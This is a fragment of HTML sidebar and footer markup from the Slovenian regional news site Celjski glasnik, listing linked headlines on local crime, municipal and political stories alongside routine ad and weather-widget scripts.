        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/kronika-celjski-kriminalisti-zakljucili-s-preiskavo-kaznivega-dejanja-zlorabe-uradnega-polozaja/" rel="bookmark" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/kronika-celjski-kriminalisti-zakljucili-s-preiskavo-kaznivega-dejanja-zlorabe-uradnega-polozaja/" rel="bookmark" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja">KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-17T19:54:49+00:00" >17. oktobra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/kronika-v-prometni-nesreci-v-rimskih-toplicah-umrl-72-letni-voznik-osebnega-vozila/" rel="bookmark" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/kronika-v-prometni-nesreci-v-rimskih-toplicah-umrl-72-letni-voznik-osebnega-vozila/" rel="bookmark" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila">Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-12T14:07:10+00:00" >12. septembra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/celjski-kriminalisti-zaradi-korupcijskih-kaznivih-dejanj-v-javnem-zavodu-kazensko-ovadili-15-fizicnih-in-6-pravnih-oseb/" rel="bookmark" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/celjski-kriminalisti-zaradi-korupcijskih-kaznivih-dejanj-v-javnem-zavodu-kazensko-ovadili-15-fizicnih-in-6-pravnih-oseb/" rel="bookmark" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb">Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-30T13:04:34+00:00" >30. januarja, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_11 widget widget_text">			<div class="textwidget"><style>
#div-gpt-ad-1521205192792-0 div {<br />display: block !important;<br />margin: 0 auto;<br />}<br /></style>

<!-- /21619968345/Celjskiglasnik-sidebar
<div id="div-gpt-ad-1521205192792-0" style="height: 250px; width: 324px;"><script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1521205192792-0'); });
</script></div>
 --></div>
		</aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- start slave -->
<div id="adoceansiwlqlnjgmpa"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.celjskiglasnik.si.ROS.Side bar 1 */
ado.slave('adoceansiwlqlnjgmpa', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>
<!--  end slave  --></div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>ANKETA</span></h4><div class="textwidget custom-html-widget">[polls_do]</div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>CELJE</span></h4><div class="textwidget custom-html-widget"><div class="profkostyle" style="margin-bottom: 20px;" id="0">
	<script type="text/javascript" defer>
		var PROFKOozadje = "#ffffff";
		var PROFKOsirina = "100%";
		var PROFKOpisavaBarva = "#000000";
		var PROFKOpisavaVelikost = "15px";
		var PROFKOpisavaVrsta = "Roboto, sans-serif";
		var PROFKOokvir = "0px solid black";
			jQuery(document).ready(function ($) {
				$('a[href="http://www.pro-vreme.net/"]').hide();
			});
		document.write = function (str) {
			jQuery("#0").append(str);
		}

	</script>
	<script type="text/javascript" src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=5" defer></script>
	<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net - vreme za Slovenijo</a></noscript>
</div></div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adoceansiopnhqkguqc"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.celjskiglasnik.si.ROS.Side bar 2 */
ado.slave('adoceansiopnhqkguqc', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://celjskiglasnik.si/"><img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" title="" /></a></div><div class="footer-text-wrap">Uredništvo Celjski glasnik</br>
Celjski glasnik – glas lokalnih zgodb Celja, Obsotelja ter Kozjanskega.
<div class="footer-email-wrap">Kontaktirajte nas: <a href="/cdn-cgi/l/email-protection#96e3e4f3f2f8ffe5e2e0f9d6f5f3fafce5fdfff1faf7e5f8fffdb8e5ff"><span class="__cf_email__" data-cfemail="1762657273797e646361785774727b7d647c7e707b7664797e7c39647e">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>NAJBOLJ BRANO</span></h4><div class="textwidget custom-html-widget"><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/avstrija-z-njizim-ddv-jem-za-zivila-svobodnjaki-to-v-sloveniji-oznacujejo-za-populizem/"
                    rel="bookmark" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2022/06/280049175_128847699766193_1903859213532186728_n.jpg" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/avstrija-z-njizim-ddv-jem-za-zivila-svobodnjaki-to-v-sloveniji-oznacujejo-za-populizem/"
                        rel="bookmark" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!">Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="18. januarja, 2026" style="text-transform: lowercase;">18. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ivan-simc-ministru-luki-mescu-prosim-vas-da-ste-pri-objavljaju-podatkov-bolj-tocni-poleg-tega-pa-tudi-fakulteta-nekaj-velja/"
                    rel="bookmark" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic.png" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ivan-simc-ministru-luki-mescu-prosim-vas-da-ste-pri-objavljaju-podatkov-bolj-tocni-poleg-tega-pa-tudi-fakulteta-nekaj-velja/"
                        rel="bookmark" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;">Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="20. januarja, 2026" style="text-transform: lowercase;">20. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/zakaj-golob-ne-uposteva-besed-svoje-poslanke-da-kriminalci-nimajo-prostora-v-politiki/"
                    rel="bookmark" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2024/09/Robert-Golob8.png" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/zakaj-golob-ne-uposteva-besed-svoje-poslanke-da-kriminalci-nimajo-prostora-v-politiki/"
                        rel="bookmark" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?">Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="17. januarja, 2026" style="text-transform: lowercase;">17. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div></div></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_11_6971025a0c1d9_rand td-pb-border-top td_block_template_11 td-column-1 td_block_padding"  data-td-block-uid="td_uid_11_6971025a0c1d9" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_11_6971025a0c1d9 = new tdBlock();
block_td_uid_11_6971025a0c1d9.id = "td_uid_11_6971025a0c1d9";
block_td_uid_11_6971025a0c1d9.atts = '{"limit":"","sort":"random_7_day","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_11_6971025a0c1d9_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_11_6971025a0c1d9_rand","tdc_css_class_style":"td_uid_11_6971025a0c1d9_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_11_6971025a0c1d9.td_column_number = "1";
block_td_uid_11_6971025a0c1d9.block_type = "td_block_7";
block_td_uid_11_6971025a0c1d9.post_count = "22";
block_td_uid_11_6971025a0c1d9.found_posts = "22";
block_td_uid_11_6971025a0c1d9.header_color = "";
block_td_uid_11_6971025a0c1d9.ajax_pagination_infinite_stop = "";
block_td_uid_11_6971025a0c1d9.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_11_6971025a0c1d9);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_11_6971025a0c1d9 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-lasko-leto-2026-je-razglaseno-za-askercevo-leto/" rel="bookmark" title="Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-lasko-leto-2026-je-razglaseno-za-askercevo-leto/" rel="bookmark" title="Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto">Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T05:47:22+00:00" >18. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/zakaj-golob-ne-uposteva-besed-svoje-poslanke-da-kriminalci-nimajo-prostora-v-politiki/" rel="bookmark" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/09/Robert-Golob8-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/09/Robert-Golob8-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2024/09/Robert-Golob8-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/zakaj-golob-ne-uposteva-besed-svoje-poslanke-da-kriminalci-nimajo-prostora-v-politiki/" rel="bookmark" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?">Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T08:45:10+00:00" >17. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-lasko-zacel-je-voziti-elektricni-minibus/" rel="bookmark" title="Občina Laško: Začel je voziti električni minibus"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/mini-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/mini-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/mini-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Laško: Začel je voziti električni minibus"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-lasko-zacel-je-voziti-elektricni-minibus/" rel="bookmark" title="Občina Laško: Začel je voziti električni minibus">Občina Laško: Začel je voziti električni minibus</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T05:51:01+00:00" >19. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-postavljena-nadstresnica-ob-vezici-na-pokopaliscu-v-slovenskih-konjicah/" rel="bookmark" title="Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih Konjicah"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/uuu-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/uuu-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/uuu-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih Konjicah"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-postavljena-nadstresnica-ob-vezici-na-pokopaliscu-v-slovenskih-konjicah/" rel="bookmark" title="Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih Konjicah">Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T05:38:31+00:00" >17. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ivan-simc-ministru-luki-mescu-prosim-vas-da-ste-pri-objavljaju-podatkov-bolj-tocni-poleg-tega-pa-tudi-fakulteta-nekaj-velja/" rel="bookmark" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-356x245.png 356w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ivan-simc-ministru-luki-mescu-prosim-vas-da-ste-pri-objavljaju-podatkov-bolj-tocni-poleg-tega-pa-tudi-fakulteta-nekaj-velja/" rel="bookmark" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;">Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T06:45:04+00:00" >20. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/prejeli-smo-vlada-roberta-goloba-se-pozvizga-na-slovenskega-kmeta/" rel="bookmark" title="Prejeli smo: &#8220;Vlada Roberta Goloba se požvižga na slovenskega kmeta!!??&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Prejeli smo: &#8220;Vlada Roberta Goloba se požvižga na slovenskega kmeta!!??&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/prejeli-smo-vlada-roberta-goloba-se-pozvizga-na-slovenskega-kmeta/" rel="bookmark" title="Prejeli smo: &#8220;Vlada Roberta Goloba se požvižga na slovenskega kmeta!!??&#8221;">Prejeli smo: &#8220;Vlada Roberta Goloba se požvižga na slovenskega kmeta!!??&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T08:00:01+00:00" >15. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/odlazkovim-prva-zausnica-niso-uspeli-z-utisanjem-luke-persa/" rel="bookmark" title="Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-300x207.png 300w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-768x531.png 768w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-696x481.png 696w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-608x420.png 608w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN.png 810w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/odlazkovim-prva-zausnica-niso-uspeli-z-utisanjem-luke-persa/" rel="bookmark" title="Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!">Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T10:00:40+00:00" >15. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-vinko-gorenak-kpk-goloba-ni-obglavila/" rel="bookmark" title="Dr. Vinko Gorenak: &#8220;KPK Goloba ni &#8220;obglavila&#8221;&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/07/screen22-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/07/screen22-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/07/screen22-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Dr. Vinko Gorenak: &#8220;KPK Goloba ni &#8220;obglavila&#8221;&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-vinko-gorenak-kpk-goloba-ni-obglavila/" rel="bookmark" title="Dr. Vinko Gorenak: &#8220;KPK Goloba ni &#8220;obglavila&#8221;&#8221;">Dr. Vinko Gorenak: &#8220;KPK Goloba ni &#8220;obglavila&#8221;&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T07:56:23+00:00" >19. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/janez-jansa-lepo-je-kolesariti-dvakrat-na-teden-in-za-to-dobiti-3000-e-na-mesec/" rel="bookmark" title="Janez Janša: &#8220;Lepo je kolesariti dvakrat na teden in za to dobiti 3000 € na mesec.&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-356x247.png 356w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Janez Janša: &#8220;Lepo je kolesariti dvakrat na teden in za to dobiti 3000 € na mesec.&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/janez-jansa-lepo-je-kolesariti-dvakrat-na-teden-in-za-to-dobiti-3000-e-na-mesec/" rel="bookmark" title="Janez Janša: &#8220;Lepo je kolesariti dvakrat na teden in za to dobiti 3000 € na mesec.&#8221;">Janez Janša: &#8220;Lepo je kolesariti dvakrat na teden in za to...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T08:00:18+00:00" >19. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/avstrija-z-njizim-ddv-jem-za-zivila-svobodnjaki-to-v-sloveniji-oznacujejo-za-populizem/" rel="bookmark" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/06/280049175_128847699766193_1903859213532186728_n-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/06/280049175_128847699766193_1903859213532186728_n-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2022/06/280049175_128847699766193_1903859213532186728_n-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!"/></a></div>
        <div class="item-details">
